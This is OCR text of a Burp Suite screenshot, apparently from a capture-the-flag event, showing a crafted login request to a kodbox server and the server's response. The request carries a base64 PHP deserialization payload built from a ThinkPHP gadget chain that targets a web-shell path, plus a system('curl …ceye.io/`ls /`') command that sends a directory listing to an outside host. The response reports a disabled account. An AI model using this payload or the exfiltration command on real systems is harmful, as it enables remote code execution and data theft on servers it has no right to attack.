 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 Log4j2Scan FastJsonScan
1 × +
发送 取消 < ▼ > ▼ 目标: http://e7cc37bc-3f19-49b2-8cf2-5d3e7df949
请求
美化 Raw Hex \n ≡
1 POST /?user/index/loginSubmit HTTP/1.1
2 Host: e7cc37bc-3f19-49b2-8cf2-5d3e7df9494c.node.nkctf.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: KOD_SESSION_ID=4f7fd5065482718760e4656dda0f9f55; CSRF_TOKEN=
aqnRapis3SbEHI5G; kodUserID=2; kodToken=
12b0e55070cb32f494917d349d9a1757
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 537
12
13 name=guest&password=
TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJ
vY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE2OiJ0aGlua1xDb2xsZW
N0aW9uIjoxOntzOjg6IgAqAGl0ZW1zIjtPOjEwOiJ0aGlua1xWaWV3IjoyOntzOjc6IgAqA
GRhdGEiO2E6MTp7czo4OiJMb2dpbm91dCI7TzoxMjoidGhpbmtcQ29uZmlnIjowOnt9fXM6
NjoiZW5naW5lIjthOjI6e3M6NDoidGltZSI7czo1OiIxMDA4NiI7czo0OiJuYW1lIjtzOjE
2OiJkYXRhL2ZpbGVzL3NoZWxsIjt9fX19fQ==&rememberPassword=0&salt=1&
CSRF_TOKEN=xxx&API_ROUTE=user%2Findex%2FloginSubmit&0=system('curl
http:// .ceye.io/`ls /`');
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n ≡
3 Date: Mon, 25 Mar 2024 14:57:26 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Set-Cookie: KOD_SESSION_ID=4f7fd5065482718760e4656dda0f9f55;
expires=Mon, 25-Mar-2024 18:57:25 GMT; Max-Age=14400; path=/; HttpOnly
7 Set-Cookie: kodUserID=2; expires=Mon, 01-Apr-2024 14:57:25 GMT;
Max-Age=604800; path=/
8 Set-Cookie: kodTokenUpdate=1; expires=Mon, 01-Apr-2024 14:57:25 GMT;
Max-Age=604800; path=/
9 Set-Cookie: kodToken=12b0e55070cb32f494917d349d9a1757; expires=Mon,
01-Apr-2024 14:57:25 GMT; Max-Age=604800; path=/; HttpOnly
10 Set-Cookie: kodUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
11 Set-Cookie: KOD_SESSION_ID=deleted; expires=Thu, 01-Jan-1970 00:00:01
GMT; Max-Age=0; path=/; HttpOnly
12 Set-Cookie: kodToken=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
13 X-Powered-By: kodbox.
14 Vary: Accept-Encoding
15 Content-Length: 149
16
17 {
18 "code":"10002",
19 "timeUse":"0.7527",
20 "timeNow":"1711378646.2366",
21 "data":"请联系管理员账号被禁用或尚未启用！"
22 }
搜索 0高亮